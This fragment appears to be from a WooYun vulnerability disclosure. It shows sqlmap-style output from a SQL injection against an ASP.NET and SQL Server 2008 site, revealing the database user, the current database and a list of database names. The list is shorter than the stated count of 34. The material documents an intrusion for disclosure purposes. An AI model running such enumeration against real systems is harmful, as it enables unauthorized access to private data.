 web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[09:47:25] [INFO] fetching current user
current user:    'smsuser'
[09:47:25] [INFO] fetching current database
current database:    'smarttraveldb'
[09:47:25] [INFO] testing if current user is DBA
current user is DBA:    False
[09:47:26] [INFO] fetching database names
[09:47:26] [INFO] the SQL query used returns 35 entries
available databases [34]:
[*] attend2015
[*] datahouse
[*] gdzc
[*] gzldb
[*] hitcard
[*] hkm_member
[*] hoteldb
[*] imagedb
[*] js
[*] kaoqing
[*] localbbs
[*] market
[*] master
[*] member
[*] model
[*] msdb
[*] newticket
[*] ouguan
[*] PassScan
[*] receipt
[*] ReportServer
[*] ReportServerTempDB
[*] smart_all
[*] smartproductdb
[*] smarttraveldb
[*] sndb
[*] SPAC
[*] SSdb
[*] STAC
[*] STImageDB
[*] TelManage
www.wooyun.org